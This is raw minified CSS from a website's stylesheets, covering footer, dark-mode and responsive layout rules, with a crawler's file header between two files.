.footer_vector img{left:130px;position:absolute;bottom:0;overflow:visible}.footer_two .footer_widgets .footer_vector img+img{right:60px;position:absolute;bottom:-50px;left:auto}.f_title{color:var(--h_title);font-size:18px;font-weight:500;margin-bottom:25px}.about_wd img{margin-bottom:25px}.about_wd p{max-width:350px;margin-bottom:30px}.about_wd .nice_select{width:175px;border:1px solid #d6d6d6;border-radius:5px;height:50px;background:0 0;padding:0 20px}.about_wd .nice_select span{line-height:50px;font-size:16px;font-weight:400;color:var(--p_color)}.about_wd .nice_select:after{content:"\33";font-family:ElegantIcons;border:none;transform:rotate(0);width:auto;margin-top:-19px;font-size:20px;color:var(--p_color)}.about_wd .nice_select .list{width:100%;border:none}.about_wd .nice_select .list li{font-size:16px;font-weight:400;color:var(--p_color)}.link_wd ul li{margin-bottom:18px}.link_wd ul li a{color:var(--p_color);font-size:16px;font-weight:400;transition:all .3s linear 0s}.link_wd ul li a:hover{color:var(--brand_color)}.link_wd ul li:last-child{margin-bottom:0}.f_social li{margin-right:20px}.f_social li:last-child{margin-right:0}.f_social li a{color:#6b707f;font-size:15px;height:40px;width:40px;border-radius:50%;text-align:center;line-height:40px;border:1px solid #6b707f;display:inline-block;transition:all .3s linear 0s}.f_social li a:hover{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_copyright{border-top:1px solid #e3e5e6;padding:40px 0}.footer_copyright .left p{margin-bottom:0;color:#7984a6}.footer_copyright .right ul li{margin-right:30px}.footer_copyright .right ul li:last-child{margin-right:0}.footer_copyright .right ul li a{color:#7984a6;font-size:16px;transition:all .3s linear 0s}.footer_copyright .right ul li a:hover{color:var(--brand_color)}.footer_four{background:#ecf2f5}.footer_four .f_title{color:var(--h_title)}.footer_four .about_wd p{color:#54595d}.footer_four .about_wd .nice-select{border-color:#b8bdcc}.footer_four .about_wd .nice-select span{color:#6b707f}.footer_four .link_wd ul li a{color:#54595d}.footer_four .link_wd ul li:hover a{color:var(--brand_color)}.footer_four .social_wd .f_social li a{color:#6b707f;border-color:#6b707f}.footer_four .social_wd .f_social li:hover a{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_four .footer_copyright .left p{color:#6b707f}.footer_four .footer_copyright .right ul li a{color:#6b707f}.footer_four .footer_copyright .right ul li:hover a{color:var(--brand_color)}.footer-sub-form-2 .form-inp-container{position:relative}.footer-sub-form-2 .form-inp-container input{border-radius:5px;background-color:transparent;font-size:16px;border:1px solid var(--black_700);font-weight:400;line-height:40px;color:#848d95;width:100%;padding:10px;padding-right:110px;transition:all .3s ease-in}.footer-sub-form-2 .form-inp-container input:focus{border-color:var(--brand_color)}.footer-sub-form-2 .form-inp-container input::placeholder{color:#848d95;font-size:16px}.footer-sub-form-2 .form-inp-container .action_btn{position:absolute;right:10px;top:11px;border:none;padding:6px 16px;box-shadow:none}.footer-3{background-color:#0a1124;position:relative;overflow:hidden;z-index:1}.footer-3.bg_color_2{background-color:#172229}.footer-3 .footer-shapes img{max-width:100%;height:auto}.footer-3 .footer-shapes .shape{position:absolute;z-index:-1}.footer-3 .footer-shapes .shape:nth-child(1){bottom:85px;left:4%}.footer-3 .footer-shapes .shape:nth-child(2){bottom:0;right:0}.footer-3 .footer-widget .f-text{font-size:16px;font-weight:500;line-height:26px;color:#fff}.footer-3 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#fff}.footer-3 .footer-widget .link-list{margin-bottom:0}.footer-3 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#c8ccd0}.footer-3 .footer-widget .link-list li a:hover{color:#fff}.footer-3 .footer-bottom{border-top:1px solid rgba(255,255,255,.3)}.footer-3 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-3 .footer-bottom ul{margin-bottom:0}.footer-3 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-3 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#bbc0c4;transition:all .3s ease-out}.footer-3 .footer-bottom ul li a:hover{color:#fff}.footer-3 .footer-bottom ul li:last-child{margin-right:0}.footer-4{background-color:#140f4d;position:relative;overflow:hidden;z-index:1}.footer-4 .footer-shapes .shape{position:absolute;z-index:-1;bottom:0}.footer-4 .footer-shapes .shape:nth-child(1){left:0}.footer-4 .footer-shapes .shape:nth-child(2){left:0}.footer-4 .footer-shapes .shape:nth-child(3){right:0}.footer-4 .footer-social-widget a{background-color:#fff;height:30px;width:30px;color:#171d24;line-height:32px;text-align:center;border-radius:50%;transition:all .3s linear;display:inline-block;margin-right:10px;font-size:15px}.footer-4 .footer-social-widget a:last-child{margin-right:0}.footer-4 .footer-social-widget a:hover{color:var(--brand_color)}.footer-4 .footer-menu .link-list{margin-bottom:0}.footer-4 .footer-menu .link-list li{margin-right:40px}.footer-4 .footer-menu .link-list li:last-child{margin-right:0}.footer-4 .footer-menu .link-list li a{font-size:14px;font-weight:500;line-height:16px;color:#c8ccd0;transition:all .3s ease-out}.footer-4 .footer-menu .link-list li a:hover{color:#fff}.footer-4 .footer-bottom{border-top:1px solid rgba(255,255,255,.1)}.footer-4 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-4 .footer-bottom ul{margin-bottom:0}.footer-4 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-4 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:17px;color:#9199a1;transition:all .3s ease-out}.footer-4 .footer-bottom ul li a:hover{color:#fff}.footer-4 .footer-bottom ul li:last-child{margin-right:0}.footer-5{background-color:#241b30;position:relative;overflow:hidden;z-index:1}@media (min-width:1400px){.footer-5 .container{max-width:1475px!important}}.footer-5 .footer-shapes img{position:absolute;right:0;top:0;z-index:-1}.footer-5 .footer-widget .f-text{font-size:16px;font-weight:400;line-height:26px;color:#bbc0c4;margin-bottom:0}.footer-5 .footer-widget h6{font-size:16px;font-weight:500;line-height:19px;color:#fff}.footer-5 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4;display:inline-block;transition:all .2s linear}.footer-5 .footer-widget .link-list li a:hover{color:var(--brand_color)}.footer-5 .footer-widget .social-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4}.footer-5 .footer-widget .social-list li a i{font-size:16px;margin-right:17px}.footer-5 .footer-widget .social-list li a:hover{color:var(--brand_color)}.footer-6{background-color:#ffebd5;position:relative;overflow:hidden;z-index:1}.footer-6 .footer-shapes img{max-width:100%;height:auto}.footer-6 .footer-shapes .shape{position:absolute;z-index:-1}.footer-6 .footer-shapes .shape:nth-child(1){bottom:0;left:0}.footer-6 .footer-shapes .shape:nth-child(2){top:154px;right:240px}.footer-6 .footer-shapes .shape:nth-child(3){right:190px;bottom:145px}.footer-6 .footer-shapes .shape:nth-child(4){right:300px;bottom:235px}.footer-6 .footer-shapes .shape:nth-child(5){top:225px;right:200px}.footer-6 .footer-widget .f-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24}.footer-6 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#171d24}.footer-6 .footer-widget .link-list{margin-bottom:0}.footer-6 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#171d24}.footer-6 .social-link a{height:30px;width:30px;border-radius:50%;border:1px solid #171d24;color:#171d24;margin-right:15px;display:inline-block;font-size:14px;text-align:center;line-height:30px}.footer-6 .social-link a:hover{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.footer-6 .social-link a:last-child{margin-right:0}.footer-6 .footer-bottom{border-top:1px solid rgba(23,29,36,.2)}.footer-6 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#606871;margin-bottom:0}.footer-6 .footer-bottom ul{margin-bottom:0}.footer-6 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-6 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#606871;transition:all .3s ease-out}.footer-6 .footer-bottom ul li:last-child{margin-right:0}.forum_footer_area{background:#f2f5f7;padding-top:55px;padding-bottom:45px;position:relative;z-index:1}.forum_footer_area .forum_footer_inner{max-width:1065px}.forum_footer_area .forum_footer_inner .col-lg-4 .f_widget{margin-left:20px}.ab_wd a{font-size:16px;font-weight:400;color:#54595d}.ab_wd a img{margin-right:25px}.ab_wd .nice_select{margin-left:50px;width:130px;height:40px;line-height:40px;background:0 0;border:1px solid #b8bfcc;box-sizing:border-box;border-radius:4px;padding:0 18px;margin-top:18px}.ab_wd .nice_select span{color:#54595d;font-size:14px;font-weight:400}.ab_wd .nice_select:after{content:"\33";font-family:ElegantIcons;font-size:16px;border:none;transform:rotate(0);height:auto;right:27px;margin-top:-20px}.ab_wd .nice_select ul{width:100%}.ab_wd .nice_select ul li{font-size:14px;font-weight:400;color:#54595d}.f_link_wd .navbar-nav li{margin-bottom:5px}.f_link_wd .navbar-nav li a{font-size:14px;font-weight:400;color:var(--p_color);transition:all .3s linear 0s}.f_link_wd .navbar-nav li a:hover{color:var(--brand_color)}.f_link_wd .navbar-nav li:last-child{margin-bottom:0}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget{margin-left:25px}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget{margin-left:50px}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget{margin-left:55px}body.body_dark{color:var(--black_150)}body.body_dark .add-question-widget .widget-title,body.body_dark .add-question-widget label,body.body_dark .all-question-widget .widget-header .title h4,body.body_dark .blog_related_post .grid_post_content .b_title,body.body_dark .client-testimonial-widget .widget-header .client-info .c-name,body.body_dark .communities-boxes .com-box .com-box-content .title a,body.body_dark .community-area .nav-tabs .nav-item button.active,body.body_dark .community-post .post-content .entry-content .post-title a,body.body_dark .filter-tab-2>ul>li a.active,body.body_dark .forum-category-area .single-category-widget h5,body.body_dark .forum-post-widget .widget-header h2,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header h5,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget .row h5,body.body_dark .forum-statistics .statistics-widget h4,body.body_dark .forum_l_inner .forum_head .left li,body.body_dark .info_list li span,body.body_dark .journalism-content-wrapper .journalism-title,body.body_dark .learn_btn,body.body_dark .pagination_inner .go_btn input,body.body_dark .section_title.title-img .title-lg,body.body_dark .single-forum-blog-widget .blog-content h5 a,body.body_dark .single-forum-post-widget .post-title h6 a,body.body_dark .single-news-widget .news-content h5 a,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6,body.body_dark .single-question-widget-2 .user-ans .answer,body.body_dark .text_btn.dark_btn,body.body_dark .topics-filter .nav-item .nav-link.active,body.body_dark .topics-filter .nav-item .nav-link:hover,body.body_dark .user-list-widget .single-user-widget .user-activity div p,body.body_dark .user-list-widget .single-user-widget h6,body.body_dark .user-list-widget .widget-filter .nice_select,body.body_dark h1,body.body_dark h2,body.body_dark h3,body.body_dark h4,body.body_dark h5,body.body_dark h6{color:#fff}body.body_dark .blog_related_post .grid_post_content .b_title:hover,body.body_dark .communities-boxes .com-box .com-box-content .title a:hover,body.body_dark .community-post .post-content .entry-content .post-title a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover,body.body_dark .single-forum-blog-widget .blog-content h5 a:hover,body.body_dark .single-forum-post-widget .post-title h6 a:hover,body.body_dark .single-news-widget .news-content h5 a:hover,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}body.body_dark .journalism-feature-image::before{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .categorie_list li a,body.body_dark .common_question_area .question_menu .nav li a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 span,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a,body.body_dark .info_list li a,body.body_dark .ticket_categories li a{color:var(--black_150)}body.body_dark .doc_footer_area,body.body_dark .doc_footer_top,body.body_dark .forum_footer_area{background:#010101}body.body_dark .right-nav .js-darkmode-btn ion-icon.dark-mode{display:block}body.body_dark .right-nav .js-darkmode-btn ion-icon.light-mode{display:none}body.body_dark .doc_community_item h4{color:#232361}body.body_dark .feature-content-text p{color:var(--black_300)}body.body_dark .blog_top_post,body.body_dark .body_wrapper,body.body_dark .doc_features_area,body.body_dark .img_modal,body.body_dark .video_slider_area{background:#131417}body.body_dark .asking_area,body.body_dark .common_question_area,body.body_dark .doc_community_area,body.body_dark .freelancing_list{background:var(--black_800)}body.body_dark .dark_menu .menu_toggle .hamburger span,body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .navbar_fixed .menu_toggle .hamburger span,body.body_dark .navbar_fixed .menu_toggle .hamburger-cross span{background:#fff}body.body_dark .blog_grid_inner,body.body_dark .dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(255,255,255,.3);color:#f5f5f5!important}body.body_dark .navbar_fixed.menu_one .menu>.nav-item.active>.nav-link{color:var(--brand_color)}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#f5f5f5}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link.active,body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link:hover{color:var(--brand_color)}body.body_dark .search-banner-light{background:radial-gradient(circle,#444857,#2c303a)}body.body_dark .banner-area-7 .search-banner-light{background:inherit}body.body_dark .banner-area-4 .search-banner-light,body.body_dark .banner-area-5 .search-banner-light{background:inherit}body.body_dark .ab_wd .nice_select,body.body_dark .add-question-widget,body.body_dark .all-question-widget-2 .widget-header,body.body_dark .answer-action,body.body_dark .asking_area .asking_item,body.body_dark .author_option,body.body_dark .bg_color,body.body_dark .blog_comment_box,body.body_dark .blog_grid_post,body.body_dark .blog_post_author,body.body_dark .blog_related_post,body.body_dark .blog_single_item,body.body_dark .blog_top_post.blog_classic_item,body.body_dark .breadcrumb_area_three,body.body_dark .categories_guide_item,body.body_dark .changelog_info .line,body.body_dark .cheatsheet_item,body.body_dark .client-testimonial-slider .slick-arrow,body.body_dark .comment_inner,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-box,body.body_dark .community-topic-widget-box,body.body_dark .doc_about_widget ul li a,body.body_dark .doc_features_inner,body.body_dark .forum-blog-slider .slick-arrow,body.body_dark .forum-category-area .single-category-widget,body.body_dark .forum-left-sidebar-widget,body.body_dark .forum-post-widget .post-filter-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header,body.body_dark .forum_body_area,body.body_dark .forum_l_inner .forum_head,body.body_dark .funfact-boxes .funfact-box,body.body_dark .h_item,body.body_dark .l_tags_wd .nav li a,body.body_dark .newsletter-form-widget,body.body_dark .page-link,body.body_dark .qna-statistics,body.body_dark .r_heading,body.body_dark .recommended_item,body.body_dark .single-badge-widget,body.body_dark .single-forum-blog-widget,body.body_dark .single-forum-post-widget,body.body_dark .single-news-widget,body.body_dark .single-question-widget-2,body.body_dark .single-user-widget,body.body_dark .status_area .status_inner,body.body_dark .ticket_categories li .count,body.body_dark .user-details-widget,body.body_dark .user-list-widget .widget-filter .nice-select .list,body.body_dark .user-list-widget .widget-filter .table-sorting,body.body_dark .w_tag_list li a,body.body_dark blockquote{background:#2c303a}body.body_dark .bg-white{background:#2c303a!important}body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header{box-shadow:0 1px 0 0 #2c303a}body.body_dark .all-question-widget,body.body_dark .client-testimonial-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box,body.body_dark .single-question-widget,body.body_dark .widget-pagination-box{background-color:transparent;border-color:#2c303a;box-shadow:none}body.body_dark .all-question-widget .border-bottom,body.body_dark .all-question-widget .border-end,body.body_dark .all-question-widget .border-start,body.body_dark .all-question-widget .border-top,body.body_dark .client-testimonial-widget .border-bottom,body.body_dark .client-testimonial-widget .border-end,body.body_dark .client-testimonial-widget .border-start,body.body_dark .client-testimonial-widget .border-top,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-bottom,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-end,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-start,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-top,body.body_dark .single-question-widget .border-bottom,body.body_dark .single-question-widget .border-end,body.body_dark .single-question-widget .border-start,body.body_dark .single-question-widget .border-top,body.body_dark .widget-pagination-box .border-bottom,body.body_dark .widget-pagination-box .border-end,body.body_dark .widget-pagination-box .border-start,body.body_dark .widget-pagination-box .border-top{border-color:#2c303a!important}body.body_dark .client-testimonial-widget:hover{box-shadow:0 20px 45px 0 #334d7226}body.body_dark .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{background-color:#131417;border-color:#2c303a}body.body_dark .forum-right-sidebar-widget .form-control{background-color:transparent;border-color:#2c303a;color:#fff}body.body_dark .forum-right-sidebar-widget .form-control:focus{background-color:transparent}body.body_dark .navbar_fixed.menu_one{background:#171544;box-shadow:0 0 25px 5px #000}body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .dark_menu:not(.navbar_fixed) .menu_toggle .hamburger span,body.body_dark .menu_one.dark_menu .hamburger span{background:#fff!important}body.body_dark .community-post.style-two:hover,body.body_dark .header_search_form .input-wrapper input{background:#252830}body.body_dark .header_search_form.right_search .input-wrapper input{background:#fff}body.body_dark .ab_wd .nice_select,body.body_dark .pagination_inner .go_btn input,body.body_dark .search_form .form-control{background:#5a5f73;border-color:#2c303a}body.body_dark .bb-radius,body.body_dark .comment_list .navbar-nav li,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-post.style-two:hover,body.body_dark .community-post.style-two:not(:last-child),body.body_dark .doc_footer_bottom,body.body_dark .footer_copyright,body.body_dark .forum_body .topic_list li,body.body_dark .forum_l_inner,body.body_dark .forum_l_inner .forum_head,body.body_dark .navbar-nav li,body.body_dark .pagination_inner .go_btn .input-group-append button,body.body_dark .post-header,body.body_dark .question_list_wd,body.body_dark .r_heading,body.body_dark .single-question-widget .comment-bar .form-group .form-control,body.body_dark .single-question-widget .question-body .q-text .q-tag-list li a,body.body_dark .single_list,body.body_dark .ticket_categories li:not(:last-child),body.body_dark .user_list_wd{border-color:#2c303a}body.body_dark .p_social,body.body_dark .profile_info .p_info_item_inner .p_info_item{border-color:#3f4b53}body.body_dark .all-question-widget .widget-header .filter-tab .custom-select,body.body_dark .all-question-widget .widget-header .filter-tab>ul>li a,body.body_dark .doc_features_item,body.body_dark .user-list-widget .widget-filter .nice_select::after{border-color:var(--black_700)}body.body_dark .ab_wd .nice_select span,body.body_dark .doc_testimonial_area .custom_slider_nav .slide_info,body.body_dark .doc_testimonial_area .custom_slider_nav button:hover,body.body_dark .doc_testimonial_slider .item .name,body.body_dark .doc_testimonial_slider .item h3,body.body_dark .qna-statistics p,body.body_dark .single-badge-widget p,body.body_dark .single-badge-widget.locked::before,body.body_dark .single-question-widget-2 p,body.body_dark .user-details-widget .user-text,body.body_dark .user-details-widget p a,body.body_dark .user-list-widget .single-user-widget .user-activity div span,body.body_dark .user-list-widget .single-user-widget p{color:var(--black_150)}body.body_dark .forum-statistics .statistics-widget p{color:#6b707f}body.body_dark .search_form button{color:#8f94a6}body.body_dark .about-journalism,body.body_dark .bg-disable,body.body_dark .forum-user-wrapper{background-color:#4c4cf10d}body.body_dark .funfact-area{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .first_logo{display:none}body.body_dark .white_logo{display:block!important}body.body_dark .header_logo img.sticky_logo{display:none}body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4 span{color:var(--brand_color)}body.body_dark .sticky_menu .navbar-brand img{display:none}body.body_dark .sticky_menu .navbar-brand img+img{display:block}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before,body.body_dark .sticky_menu .menu_one{background:#252830}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before{border-color:#5a5f73}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5,body.body_dark .sticky_menu .menu_one .menu>.nav-item .nav-link{color:#fff}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a.active,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a:hover,.body_dark .fontsize-controllers .btn-group .btn:focus,.body_dark.onepage-doc .nav-sidebar .nav-item .docs-progress-bar{background:#444857}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .doc_rightsidebar .pageSideSection::before,.body_dark .fontsize-controllers .btn-group,.body_dark.onepage-doc .nav-sidebar .nav-item,.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav{background:#2c303a}.body_dark .doc_left_sidebarlist:before,.body_dark .side_menu{background:#1e1f26}.body_dark .basic_table_info,.body_dark .basic_table_info tbody tr td,.body_dark .basic_table_info tbody tr th,.body_dark .comment_box .post_comment .comment_author .media-body,.body_dark .doc_left_sidebarlist,.body_dark .doc_left_sidebarlist:before,.body_dark .doc_rightsidebar,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .fontsize-controllers .btn-group,.body_dark .fontsize-controllers .btn-group .btn.rvfs-reset,.body_dark .nav-sidebar+.nav-sidebar,.body_dark .toggle_body,.body_dark .topic_item_tabs .topic_list_item,.body_dark .typography_content .code-preview,.body_dark .v_menu{border-color:#2c303a}.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group .form-control,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:focus~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:not(:focus):valid~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group textarea:focus~.floating-label{background:#252830;border-color:#252830}.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav:before{background:#272830}.body_dark .nav-sidebar .nav-item .nav-link{color:#c7c9d3}.body_dark .nav-sidebar .nav-item .nav-link.active,.body_dark .nav-sidebar .nav-item .nav-link:hover{color:var(--brand_color)}.body_dark .nav-sidebar .nav-item .dropdown_nav li a{color:#bbb}.body_dark .doc_menu .nav-link,.body_dark .doc_rightsidebar .doc_right_link li a{color:#bbb}.body_dark .doc_menu .nav-link.active,.body_dark .doc_menu .nav-link:hover,.body_dark .side_menu .mobile_menu_header .close_nav{color:#fff}.body_dark .documentation_item .icon{background:rgba(255,255,255,.2)}.body_dark .doc_rightsidebar .bootstrap-select .dropdown-toggle .filter-option-inner-inner,.body_dark .fontsize-controllers .btn-group .btn{color:#c7c9d3}.body_dark .border_bottom{background:#384c59}.body_dark .link,.body_dark .question_box .signup_form .input-group,.body_dark .tab_shortcode .tab-content,.body_dark .version{border:1px solid #384c59;background:#1f3341}.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link{background:#1f3341;border-color:#384c59}.body_dark .question_box .signup_form .input-group .form-control{color:#6b707f}.body_dark .question_box .signup_form .input-group button:before{background:#384c59}.body_dark .get_started p,.body_dark .search-banner-light .header_search_keyword .header-search-form__keywords-label,.body_dark .search-banner-light .header_search_keyword ul li a{color:#d3d4d4}.body_dark .doc_accordion .card-header button,.body_dark .f_bg_color,.body_dark .page_breadcrumb,.body_dark .toggle_btn{background:#1f3341}.body_dark .breadcrumb-item+.breadcrumb-item::before,.body_dark .dark_menu .menu>.nav-item>.nav-link,.body_dark .doc_accordion .card-header button,.body_dark .page_breadcrumb .breadcrumb .breadcrumb-item.active,.body_dark .shortcode_text ul li a,.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link.active,.body_dark .table,.body_dark .toggle_btn.collapsed,.body_dark .toggle_btn.collapsed:before{color:#fff}.body_dark .doc_accordion,.body_dark .message_alert,.body_dark .toggle_body{background:#061f2f}.body_dark .toggle_btn{color:var(--brand_color)}.body_dark .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{color:#1d2746}.body_dark .card_tagged li a{color:#e3e4e8;background:#444857}.body_dark .card_tagged li a:hover{opacity:.9}.btn-success{background-color:#000;border-color:#000}.btn-success:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/responsive.min.css
body_size: 10838
content:
@media print {.navbar, .navbar-brand, .nav_btn, .feedback_link, .breadcrumb_area, .page_breadcrumb, .doc_mobile_menu, .doc_right_mobile_menu, .simple_footer {display: none;}.doc_mobile_menu + .col-md-8 {flex: 0 0 100% !important;max-width: 100% !important;}}@media (min-width: 1300px) {.doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 100%;}.forum_sidebar_area .forum_topic_list_inner {margin-right: -35px;}}@media (max-width: 1800px) {.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {padding: 25.5px 15px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right a {margin-left: 15px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav a {margin-left: 0;}.left_side_forum {margin-right: -20px;}.comment_list .navbar-nav li .media .media-body h4 {font-size: 13px;}.comment_list .navbar-nav li .media .d-flex {padding-right: 6px;}.comment_list .navbar-nav li .media .media-body h5 {margin-left: 5px;}.question_list_wd .navbar-nav li a span {top: 2px;}}@media (max-width: 1750px) {.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 266px;}.doc_documentation_full_area .container-fluid, .menu_one .container-fluid, .page_breadcrumb .container-fluid {max-width: 1470px;}.doc_documentation_full_area .doc_mobile_menu {flex: 0 0 25%;max-width: 25%;}.doc_documentation_full_area .col-lg-8 {flex: 0 0 56.333333%;max-width: 56.333333%;}.doc_documentation_full_area .doc_right_mobile_menu {flex: 0 0 18.666667%;max-width: 18.666667%;}.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 338px;}.doc_documentation_full_area .documentation_item {padding-right: 0;}.onepage_doc_area .doc_left_sidebarlist {width: 100%;}.onepage_doc_area .documentation_info {padding-right: 0;}.onepage_doc_area .documentation_item {padding-right: 0;}.onepage_doc_area .doc_rightsidebar .bootstrap-select {width: 100% !important;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {padding-right: 0;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar {width: 215px;}.onepage_doc_area.body_fixed .doc_left_sidebarlist {width: 212px;}.DOWNLOAD_NOW {font-size: 25px;font-family: "Myriad Pro";color: rgb(0, 0, 0);text-transform: uppercase;line-height: 2.08;text-align: right;position: absolute;left: 112.207px;top: 142.134px;width: 179px;height: 17px;z-index: 14;}.signup_area {min-height: 760px;}.sign_left {width: calc(50% - 260px);padding: 50px 45px 0;}.sign_right {width: calc(50% + 260px);}.signin_left .middle {max-width: 75%;}.sign_left h2 {font-size: 34px;line-height: 40px;}}@media (max-width: 1500px) {.banner-area-6 .banner-shapes .shape:nth-child(1) {left: 104px;top: 334px;}.banner-area-6 .banner-shapes .shape:nth-child(2) {left: 153px;top: 306px;}.banner-area-6 .banner-shapes .shape:nth-child(3) {left: 206px;top: 406px;}.banner-area-6 .banner-shapes .shape:nth-child(4) {left: 193px;top: 305px;}.banner-area-6 .banner-shapes .shape:nth-child(5) {left: 254px;top: 403px;}.banner-area-6 .banner-shapes .shape:nth-child(6) {left: 202px;top: 528px;}.banner-area-6 .banner-shapes .shape:nth-child(7) {right: 200px;top: 211px;}.banner-area-6 .banner-shapes .shape:nth-child(8) {right: 173px;top: 406px;}.navbar .search-input {margin-left: 1rem;}.banner-area-6 .banner-shapes .shape:nth-child(9) {right: 195px;top: 300px;}.banner-area-6 .banner-shapes .shape:nth-child(10) {right: 230px;top: 475px;}.banner-area-6 .banner-shapes .shape:nth-child(11) {right: 196px;top: 150px;}.banner-area-6 .banner-shapes .shape:nth-child(12) {right: 210px;top: 305px;}.footer-3 .footer-shapes .shape:nth-child(2) {width: 190px;}.footer-3 .footer-shapes .shape:nth-child(1) {left: 0%;width: 150px;}.footer-6 .footer-shapes .shape:nth-child(1) {max-width: 200px;}.footer-6 .footer-shapes .shape:nth-child(2) {top: 114px;right: 150px;}.footer-6 .footer-shapes .shape:nth-child(3) {right: 120px;bottom: 145px;}.footer-6 .footer-shapes .shape:nth-child(4) {right: 150px;bottom: 205px;}.all-question-widget-2 {margin-right: 0px;}.forum-right-sidebar-widget.question-sidebar {padding-left: 0;}.search-banner-light img {max-width: 80%;}.nav-sidebar .nav-item {padding-right: 15px;}.feedback_link p {margin-left: -30px;}.doc_left_sidebarlist {margin-right: 0;}.pagination_inner .go_btn {float: none;margin: auto;}.forum_topic_list_inner .pagination_inner .pagination {margin-top: 12px;margin-bottom: 15px;}.forum_topic_list_inner .pagination_inner .col-lg-2, .forum_topic_list_inner .pagination_inner .col-lg-8 {flex: 100%;max-width: 100%;text-align: center;}.full-width-doc:not(.onepage-doc) .doc_left_sidebarlist {width: 270px;}.onepage_doc_area.doc_documentation_area.body_fixed 